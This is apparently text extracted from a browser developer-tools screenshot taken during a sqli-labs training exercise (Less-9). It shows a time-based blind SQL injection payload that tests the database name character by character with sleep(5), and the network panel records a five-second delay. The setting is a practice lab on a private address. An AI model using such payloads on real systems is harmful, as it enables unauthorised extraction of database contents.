 192.168.1.139/sqli-labs-master/Less-9/?id=1' and if(ord(mid(database(),1,1))>115,1,sleep(5)
Welcome Dhakkan
You are in...........
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
.168.1.139 /sqli-labs-master/Less-9/?id=1' and if(ord(mid(database(),1,1))>115,1,sleep(5))... document html 997 字节 744 字节 5015 毫秒
.168.1.139 favicon.ico FaviconLoader.jsm:165 (i... html 已缓存 209 字节 0 毫秒